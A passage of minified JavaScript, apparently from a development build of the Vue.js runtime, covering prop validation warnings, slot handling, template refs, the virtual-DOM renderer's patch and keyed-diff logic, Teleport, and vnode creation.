t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function zv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Xt).join(" | ")}`;const o=n[0],i=di(t),s=Ql(t,o),a=Ql(t,i);return n.length===1&&Jl(o)&&!Gv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Jl(i)&&(r+=`with value ${a}.`),r}function Ql(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Jl(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function Gv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Zl=e=>e[0]==="_"||e==="$stable",Wi=e=>z(e)?e.map(Ze):[Ze(e)],Yv=(e,t,n)=>{if(t._n)return t;const r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Wi(t(...o))),n);return r._c=!1,r},Xl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Zl(o))continue;const i=e[o];if(G(i))t[o]=Yv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const s=Wi(i);t[o]=()=>s}}},ec=(e,t)=>{({}).NODE_ENV!=="production"&&!mr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Wi(t);e.slots.default=()=>n},Qv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=J(t),Zr(t,"_",n)):Xl(t,e.slots={})}else e.slots={},t&&ec(e,t);Zr(e.slots,xo,1)},Jv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=se;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Vt?(pe(o,t),at(e,"set","$slots")):n&&a===1?i=!1:(pe(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Xl(t,o)),s=t}else t&&(ec(e,t),s={default:1});if(i)for(const a in o)!Zl(a)&&s[a]==null&&delete o[a]};function qi(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>qi(p,t&&(z(t)?t[_]:t),n,r,o));return}if(hr(r)&&!o)return;const i=r.shapeFlag&4?$o(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,f=a.refs===se?a.refs={}:a.refs,u=a.setupState;if(c!=null&&c!==l&&(de(c)?(f[c]=null,X(u,c)&&(u[c]=null)):ye(c)&&(c.value=null)),G(l))vt(l,a,12,[s,f]);else{const p=de(l),_=ye(l);if(p||_){const v=()=>{if(e.f){const h=p?X(u,l)?u[l]:f[l]:l.value;o?z(h)&&ui(h,i):z(h)?h.includes(i)||h.push(i):p?(f[l]=[i],X(u,l)&&(u[l]=f[l])):(l.value=[i],e.k&&(f[e.k]=l.value))}else p?(f[l]=s,X(u,l)&&(u[l]=s)):_?(l.value=s,e.k&&(f[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Fe(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let _r,jt;function yt(e,t){e.appContext.config.performance&&Co()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&iv(e,t,Co()?jt.now():Date.now())}function Ot(e,t){if(e.appContext.config.performance&&Co()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Ro(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&sv(e,t,Co()?jt.now():Date.now())}function Co(){return _r!==void 0||(typeof window<"u"&&window.performance?(_r=!0,jt=window.performance):_r=!1),_r}function Zv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Fe=_v;function Xv(e){return eE(e)}function eE(e,t){Zv();const n=Xr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&gl(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,g,b,O=null,T=null,I=null,M=!1,S=null,P={}.NODE_ENV!=="production"&&Vt?!1:!!g.dynamicChildren)=>{if(d===g)return;d&&!hn(d,g)&&(O=ot(d),Be(d,T,I,!0),d=null),g.patchFlag===-2&&(P=!1,g.dynamicChildren=null);const{type:N,ref:K,shapeFlag:U}=g;switch(N){case Ln:E(d,g,b,O);break;case Te:m(d,g,b,O);break;case Ao:d==null?R(g,b,O,M):{}.NODE_ENV!=="production"&&$(d,g,b,M);break;case Me:Y(d,g,b,O,T,I,M,S,P);break;default:U&1?H(d,g,b,O,T,I,M,S,P):U&6?ue(d,g,b,O,T,I,M,S,P):U&64||U&128?N.process(d,g,b,O,T,I,M,S,P,Yt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&qi(K,d&&d.ref,I,g||d,!g)},E=(d,g,b,O)=>{if(d==null)r(g.el=a(g.children),b,O);else{const T=g.el=d.el;g.children!==d.children&&c(T,g.children)}},m=(d,g,b,O)=>{d==null?r(g.el=l(g.children||""),b,O):g.el=d.el},R=(d,g,b,O)=>{[d.el,d.anchor]=v(d.children,g,b,O,d.el,d.anchor)},$=(d,g,b,O)=>{if(g.children!==d.children){const T=p(d.anchor);y(d),[g.el,g.anchor]=v(g.children,b,T,O)}else g.el=d.el,g.anchor=d.anchor},x=({el:d,anchor:g},b,O)=>{let T;for(;d&&d!==g;)T=p(d),r(d,b,O),d=T;r(g,b,O)},y=({el:d,anchor:g})=>{let b;for(;d&&d!==g;)b=p(d),o(d),d=b;o(g)},H=(d,g,b,O,T,I,M,S,P)=>{M=M||g.type==="svg",d==null?F(g,b,O,T,I,M,S,P):k(d,g,T,I,M,S,P)},F=(d,g,b,O,T,I,M,S)=>{let P,N;const{type:K,props:U,shapeFlag:q,transition:Q,dirs:ee}=d;if(P=d.el=s(d.type,I,U&&U.is,U),q&8?f(P,d.children):q&16&&j(d.children,P,null,O,T,I&&K!=="foreignObject",M,S),ee&&un(d,null,O,"created"),D(P,d,d.scopeId,M,O),U){for(const ae in U)ae!=="value"&&!Qr(ae)&&i(P,ae,null,U[ae],I,d.children,O,T,$e);"value"in U&&i(P,"value",null,U.value),(N=U.onVnodeBeforeMount)&&pt(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(P,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(P,"__vueParentComponent",{value:O,enumerable:!1})),ee&&un(d,null,O,"beforeMount");const ie=tE(T,Q);ie&&Q.beforeEnter(P),r(P,g,b),((N=U&&U.onVnodeMounted)||ie||ee)&&Fe(()=>{N&&pt(N,O,d),ie&&Q.enter(P),ee&&un(d,null,O,"mounted")},T)},D=(d,g,b,O,T)=>{if(b&&_(d,b),O)for(let I=0;I<O.length;I++)_(d,O[I]);if(T){let I=T.subTree;if({}.NODE_ENV!=="production"&&I.patchFlag>0&&I.patchFlag&2048&&(I=yl(I.children)||I),g===I){const M=T.vnode;D(d,M,M.scopeId,M.slotScopeIds,T.parent)}}},j=(d,g,b,O,T,I,M,S,P=0)=>{for(let N=P;N<d.length;N++){const K=d[N]=S?Bt(d[N]):Ze(d[N]);h(null,K,g,b,O,T,I,M,S)}},k=(d,g,b,O,T,I,M)=>{const S=g.el=d.el;let{patchFlag:P,dynamicChildren:N,dirs:K}=g;P|=d.patchFlag&16;const U=d.props||se,q=g.props||se;let Q;b&&pn(b,!1),(Q=q.onVnodeBeforeUpdate)&&pt(Q,b,g,d),K&&un(g,d,b,"beforeUpdate"),b&&pn(b,!0),{}.NODE_ENV!=="production"&&Vt&&(P=0,M=!1,N=null);const ee=T&&g.type!=="foreignObject";if(N?(V(d.dynamicChildren,N,S,b,O,ee,I),{}.NODE_ENV!=="production"&&vr(d,g)):M||_e(d,g,S,null,b,O,ee,I,!1),P>0){if(P&16)w(S,g,U,q,b,O,T);else if(P&2&&U.class!==q.class&&i(S,"class",null,q.class,T),P&4&&i(S,"style",U.style,q.style,T),P&8){const ie=g.dynamicProps;for(let ae=0;ae<ie.length;ae++){const be=ie[ae],it=U[be],Zn=q[be];(Zn!==it||be==="value")&&i(S,be,it,Zn,T,d.children,b,O,$e)}}P&1&&d.children!==g.children&&f(S,g.children)}else!M&&N==null&&w(S,g,U,q,b,O,T);((Q=q.onVnodeUpdated)||K)&&Fe(()=>{Q&&pt(Q,b,g,d),K&&un(g,d,b,"updated")},O)},V=(d,g,b,O,T,I,M)=>{for(let S=0;S<g.length;S++){const P=d[S],N=g[S],K=P.el&&(P.type===Me||!hn(P,N)||P.shapeFlag&70)?u(P.el):b;h(P,N,K,null,O,T,I,M,!0)}},w=(d,g,b,O,T,I,M)=>{if(b!==O){if(b!==se)for(const S in b)!Qr(S)&&!(S in O)&&i(d,S,b[S],null,M,g.children,T,I,$e);for(const S in O){if(Qr(S))continue;const P=O[S],N=b[S];P!==N&&S!=="value"&&i(d,S,N,P,M,g.children,T,I,$e)}"value"in O&&i(d,"value",b.value,O.value)}},Y=(d,g,b,O,T,I,M,S,P)=>{const N=g.el=d?d.el:a(""),K=g.anchor=d?d.anchor:a("");let{patchFlag:U,dynamicChildren:q,slotScopeIds:Q}=g;({}).NODE_ENV!=="production"&&(Vt||U&2048)&&(U=0,P=!1,q=null),Q&&(S=S?S.concat(Q):Q),d==null?(r(N,b,O),r(K,b,O),j(g.children,b,K,T,I,M,S,P)):U>0&&U&64&&q&&d.dynamicChildren?(V(d.dynamicChildren,q,b,T,I,M,S),{}.NODE_ENV!=="production"?vr(d,g):(g.key!=null||T&&g===T.subTree)&&vr(d,g,!0)):_e(d,g,b,K,T,I,M,S,P)},ue=(d,g,b,O,T,I,M,S,P)=>{g.slotScopeIds=S,d==null?g.shapeFlag&512?T.ctx.activate(g,b,O,M,P):oe(g,b,O,T,I,M,P):L(d,g,P)},oe=(d,g,b,O,T,I,M)=>{const S=d.component=pE(d,O,T);if({}.NODE_ENV!=="production"&&S.type.__hmrId&&Q_(S),{}.NODE_ENV!=="production"&&(ho(d),yt(S,"mount")),mr(d)&&(S.ctx.renderer=Yt),{}.NODE_ENV!=="production"&&yt(S,"init"),mE(S),{}.NODE_ENV!=="production"&&Ot(S,"init"),S.asyncDep){if(T&&T.registerDep(S,W),!d.el){const P=S.subTree=ce(Te);m(null,P,g,b)}return}W(S,d,g,b,T,I,M),{}.NODE_ENV!=="production"&&(mo(),Ot(S,"mount"))},L=(d,g,b)=>{const O=g.component=d.component;if(dv(d,g,b))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&ho(g),Z(O,g,b),{}.NODE_ENV!=="production"&&mo();return}else O.next=g,G_(O.update),O.update();else g.el=d.el,O.vnode=g},W=(d,g,b,O,T,I,M)=>{const S=()=>{if(d.isMounted){let{next:K,bu:U,u:q,parent:Q,vnode:ee}=d,ie=K,ae;({}).NODE_ENV!=="production"&&ho(K||d.vnode),pn(d,!1),K?(K.el=ee.el,Z(d,K,M)):K=ee,U&&rr(U),(ae=K.props&&K.props.onVnodeBeforeUpdate)&&pt(ae,Q,K,ee),pn(d,!0),{}.NODE_ENV!=="production"&&yt(d,"render");const be=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render");const it=d.subTree;d.subTree=be,{}.NODE_ENV!=="production"&&yt(d,"patch"),h(it,be,u(it.el),ot(it),d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),K.el=be.el,ie===null&&pv(d,be.el),q&&Fe(q,T),(ae=K.props&&K.props.onVnodeUpdated)&&Fe(()=>pt(ae,Q,K,ee),T),{}.NODE_ENV!=="production"&&_l(d),{}.NODE_ENV!=="production"&&mo()}else{let K;const{el:U,props:q}=g,{bm:Q,m:ee,parent:ie}=d,ae=hr(g);if(pn(d,!1),Q&&rr(Q),!ae&&(K=q&&q.onVnodeBeforeMount)&&pt(K,ie,g),pn(d,!0),U&&Br){const be=()=>{({}).NODE_ENV!=="production"&&yt(d,"render"),d.subTree=Ii(d),{}.NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"hydrate"),Br(U,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&Ot(d,"hydrate")};ae?g.type.__asyncLoader().then(()=>!d.isUnmounted&&be()):be()}else{({}).NODE_ENV!=="production"&&yt(d,"render");const be=d.subTree=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"patch"),h(null,be,b,O,d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),g.el=be.el}if(ee&&Fe(ee,T),!ae&&(K=q&&q.onVnodeMounted)){const be=g;Fe(()=>pt(K,ie,be),T)}(g.shapeFlag&256||ie&&hr(ie.vnode)&&ie.vnode.shapeFlag&256)&&d.a&&Fe(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&nv(d),g=b=O=null}},P=d.effect=new _i(S,()=>_o(N),d.scope),N=d.update=()=>P.run();N.id=d.uid,pn(d,!0),{}.NODE_ENV!=="production"&&(P.onTrack=d.rtc?K=>rr(d.rtc,K):void 0,P.onTrigger=d.rtg?K=>rr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,g,b)=>{g.component=d;const O=d.vnode.props;d.vnode=g,d.next=null,Hv(d,g.props,O,b),Jv(d,g.children,b),rn(),fl(d),on()},_e=(d,g,b,O,T,I,M,S,P=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,U=g.children,{patchFlag:q,shapeFlag:Q}=g;if(q>0){if(q&128){St(N,U,b,O,T,I,M,S,P);return}else if(q&256){Gt(N,U,b,O,T,I,M,S,P);return}}Q&8?(K&16&&$e(N,T,I),U!==N&&f(b,U)):K&16?Q&16?St(N,U,b,O,T,I,M,S,P):$e(N,T,I,!0):(K&8&&f(b,""),Q&16&&j(U,b,O,T,I,M,S,P))},Gt=(d,g,b,O,T,I,M,S,P)=>{d=d||In,g=g||In;const N=d.length,K=g.length,U=Math.min(N,K);let q;for(q=0;q<U;q++){const Q=g[q]=P?Bt(g[q]):Ze(g[q]);h(d[q],Q,b,null,T,I,M,S,P)}N>K?$e(d,T,I,!0,!1,U):j(g,b,O,T,I,M,S,P,U)},St=(d,g,b,O,T,I,M,S,P)=>{let N=0;const K=g.length;let U=d.length-1,q=K-1;for(;N<=U&&N<=q;){const Q=d[N],ee=g[N]=P?Bt(g[N]):Ze(g[N]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;N++}for(;N<=U&&N<=q;){const Q=d[U],ee=g[q]=P?Bt(g[q]):Ze(g[q]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;U--,q--}if(N>U){if(N<=q){const Q=q+1,ee=Q<K?g[Q].el:O;for(;N<=q;)h(null,g[N]=P?Bt(g[N]):Ze(g[N]),b,ee,T,I,M,S,P),N++}}else if(N>q)for(;N<=U;)Be(d[N],T,I,!0),N++;else{const Q=N,ee=N,ie=new Map;for(N=ee;N<=q;N++){const Re=g[N]=P?Bt(g[N]):Ze(g[N]);Re.key!=null&&({}.NODE_ENV!=="production"&&ie.has(Re.key)&&C("Duplicate keys found during update:",JSON.stringify(Re.key),"Make sure keys are unique."),ie.set(Re.key,N))}let ae,be=0;const it=q-ee+1;let Zn=!1,Nf=0;const Ur=new Array(it);for(N=0;N<it;N++)Ur[N]=0;for(N=Q;N<=U;N++){const Re=d[N];if(be>=it){Be(Re,T,I,!0);continue}let gt;if(Re.key!=null)gt=ie.get(Re.key);else for(ae=ee;ae<=q;ae++)if(Ur[ae-ee]===0&&hn(Re,g[ae])){gt=ae;break}gt===void 0?Be(Re,T,I,!0):(Ur[gt-ee]=N+1,gt>=Nf?Nf=gt:Zn=!0,h(Re,g[gt],b,null,T,I,M,S,P),be++)}const Cf=Zn?nE(Ur):In;for(ae=Cf.length-1,N=it-1;N>=0;N--){const Re=ee+N,gt=g[Re],Sf=Re+1<K?g[Re+1].el:O;Ur[N]===0?h(null,gt,b,Sf,T,I,M,S,P):Zn&&(ae<0||N!==Cf[ae]?qe(gt,b,Sf,2):ae--)}}},qe=(d,g,b,O,T=null)=>{const{el:I,type:M,transition:S,children:P,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,g,b,O);return}if(N&128){d.suspense.move(g,b,O);return}if(N&64){M.move(d,g,b,Yt);return}if(M===Me){r(I,g,b);for(let U=0;U<P.length;U++)qe(P[U],g,b,O);r(d.anchor,g,b);return}if(M===Ao){x(d,g,b);return}if(O!==2&&N&1&&S)if(O===0)S.beforeEnter(I),r(I,g,b),Fe(()=>S.enter(I),T);else{const{leave:U,delayLeave:q,afterLeave:Q}=S,ee=()=>r(I,g,b),ie=()=>{U(I,()=>{ee(),Q&&Q()})};q?q(I,ee,ie):ie()}else r(I,g,b)},Be=(d,g,b,O=!1,T=!1)=>{const{type:I,props:M,ref:S,children:P,dynamicChildren:N,shapeFlag:K,patchFlag:U,dirs:q}=d;if(S!=null&&qi(S,null,b,d,!0),K&256){g.ctx.deactivate(d);return}const Q=K&1&&q,ee=!hr(d);let ie;if(ee&&(ie=M&&M.onVnodeBeforeUnmount)&&pt(ie,g,d),K&6)Jn(d.component,b,O);else{if(K&128){d.suspense.unmount(b,O);return}Q&&un(d,null,g,"beforeUnmount"),K&64?d.type.remove(d,g,b,T,Yt,O):N&&(I!==Me||U>0&&U&64)?$e(N,g,b,!1,!0):(I===Me&&U&384||!T&&K&16)&&$e(P,g,b),O&&nt(d)}(ee&&(ie=M&&M.onVnodeUnmounted)||Q)&&Fe(()=>{ie&&pt(ie,g,d),Q&&un(d,null,g,"unmounted")},b)},nt=d=>{const{type:g,el:b,anchor:O,transition:T}=d;if(g===Me){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(M=>{M.type===Te?o(M.el):nt(M)}):rt(b,O);return}if(g===Ao){y(d);return}const I=()=>{o(b),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:M,delayLeave:S}=T,P=()=>M(b,I);S?S(d.el,I,P):P()}else I()},rt=(d,g)=>{let b;for(;d!==g;)b=p(d),o(d),d=b;o(g)},Jn=(d,g,b)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&J_(d);const{bum:O,scope:T,update:I,subTree:M,um:S}=d;O&&rr(O),T.stop(),I&&(I.active=!1,Be(M,d,g,b)),S&&Fe(S,g),Fe(()=>{d.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&ov(d)},$e=(d,g,b,O=!1,T=!1,I=0)=>{for(let M=I;M<d.length;M++)Be(d[M],g,b,O,T)},ot=d=>d.shapeFlag&6?ot(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Zo=(d,g,b)=>{d==null?g._vnode&&Be(g._vnode,null,null,!0):h(g._vnode||null,d,g,null,null,null,b),fl(),dl(),g._vnode=d},Yt={p:h,um:Be,m:qe,r:nt,mt:oe,mc:j,pc:_e,pbc:V,n:ot,o:e};let Nn,Br;return t&&([Nn,Br]=t(Yt)),{render:Zo,hydrate:Nn,createApp:Bv(Zo,Nn)}}function pn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function tE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vr(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=Bt(o[i]),a.el=s.el),n||vr(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function nE(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const rE=e=>e.__isTeleport,Vn=e=>e&&(e.disabled||e.disabled===""),tc=e=>typeof SVGElement<"u"&&e instanceof SVGElement,zi=(e,t)=>{const n=e&&e.to;if(de(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Vn(e)&&C(`Invalid Teleport target: ${n}`),n},oE={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:f,pc:u,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:E}}=c,m=Vn(t.props);let{shapeFlag:R,children:$,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Vt&&(l=!1,x=null),e==null){const y=t.el={}.NODE_ENV!=="production"?E("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?E("teleport end"):h("");_(y,n,r),_(H,n,r);const F=t.target=zi(t.props,v),D=t.targetAnchor=h("");F?(_(D,F),s=s||tc(F)):{}.NODE_ENV!=="production"&&!m&&C("Invalid Teleport target on mount:",F,`(${typeof F})`);const j=(k,V)=>{R&16&&f($,k,V,o,i,s,a,l)};m?j(n,H):F&&j(F,D)}else{t.el=e.el;const y=t.anchor=e.anchor,H=t.target=e.target,F=t.targetAnchor=e.targetAnchor,D=Vn(e.props),j=D?n:H,k=D?y:F;if(s=s||tc(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),vr(e,t,!0)):l||u(e,t,j,k,o,i,s,a,!1),m)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):So(t,n,y,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const V=t.target=zi(t.props,v);V?So(t,V,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else D&&So(t,H,F,c,1)}nc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:f,target:u,props:p}=e;if(u&&i(f),s&&i(c),a&16){const _=s||!Vn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:So,hydrate:iE};function So(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:f}=e,u=i===2;if(u&&r(s,t,n),(!u||Vn(f))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);u&&r(a,t,n)}function iE(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const f=t.target=zi(t.props,l);if(f){const u=f._lpa||f.firstChild;if(t.shapeFlag&16)if(Vn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let p=u;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(u,t,f,n,r,o,i)}nc(t)}return t.anchor&&s(t.anchor)}const sE=oE;function nc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Me=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Ao=Symbol.for("v-stc"),Er=[];let Ye=null;function re(e=!1){Er.push(Ye=e?null:[])}function aE(){Er.pop(),Ye=Er[Er.length-1]||null}let br=1;function rc(e){br+=e}function oc(e){return e.dynamicChildren=br>0?Ye||In:null,aE(),br>0&&Ye&&Ye.push(e),e}function Ie(e,t,n,r,o,i){return oc(Io(e,t,n,r,o,i,!0))}function Pe(e,t,n,r,o){return oc(ce(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function hn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Mn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const lE=(...e)=>sc(...e),xo="__vInternal",ic=({key:e})=>e??null,Do=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||ye(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function Io(e,t=null,n=null,r=0,o=null,i=e===Me?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ic(t),ref:t&&Do(t),scopeId:bl,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(Gi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=de(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ye&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ye.push(l),l}const ce={}.NODE_ENV!=="production"?lE:sc;function sc(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===hv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),jn(e)){const a=Qe(e,t,!0);return n&&Gi(a,n),br>0&&!i&&Ye&&(a.shapeFlag&6?Ye[Ye.indexOf(e)]=a:Ye.push(a)),a.patchFlag|=-2,a}if(pc(e)&&(e=e.__vccOpts),t){t=cE(t);let{class:a,style:l}=t;a&&!de(a)&&(t.class=_t(a)),ne(l)&&(bi(l)&&!z(l)&&(l=pe({},l)),t.style=$n(l))}const s=de(e)?1:gv(e)?128:rE(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&bi(e)&&(e=J(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),Io(e,t,n,r,o,s,i,!0)}function cE(e){return e?bi(e)||xo in e?pe({},e):e:null}function Qe(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Po(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&ic(a),ref:t&&t.ref?n&&o?z(o)?o.concat(Do(t)):[o,Do(t)]:Do(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(ac):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qe(e.ssContent),ssFallback:e.ssFallback&&Qe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function ac(e){const t=Qe(e);return z(e.children)&&(t.children=e.children.map(ac)),t}function uE(e=" ",t=0){return ce(Ln,null,e,t)}function Je(e="",t=!1){return t?(re(),Pe(Te,null,e)):ce(Te,null,e)}function Ze(e){return e==null||typeof e=="boolean"?ce(Te):z(e)?ce(Me,null,e.slice()):typeof e=="object"?Bt(e):ce(Ln,null,String(e))}function Bt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qe(e)}function Gi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Gi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(xo in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[uE(t)]):n=8);e.children=t,e.shapeFlag|=n}function Po(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=_t([t.class,r.class]));else if(o==="style")t.style=$n([t.style,r.style]);else if(nr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function 